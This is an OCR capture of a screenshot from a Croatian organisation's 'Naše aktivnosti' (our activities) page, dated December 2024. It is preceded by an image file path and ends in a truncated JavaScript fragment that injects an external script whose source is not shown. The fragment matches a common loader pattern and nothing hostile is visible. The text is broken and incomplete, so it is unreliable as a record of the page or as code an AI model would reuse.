
Ponos SMŽ
Naše aktivnosti
By
Anamaria Titijevski Vidović
6 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe